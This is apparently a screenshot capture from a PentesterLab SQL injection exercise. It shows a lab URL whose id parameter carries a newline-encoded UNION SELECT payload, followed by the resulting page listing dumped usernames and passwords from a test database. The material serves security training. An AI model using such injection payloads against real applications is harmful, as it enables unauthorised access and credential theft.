 Not secure | 192.168.26.120/sqli/example7.php?id=2%0Aunion%20select%20name,%20passwd,1,1,1%20from%20...
PentesterLab.com Home
id name age
2 root 30
admin admin 1
root admin21 1
user1 secret 1
user2 azerty 1
© PentesterLab 2013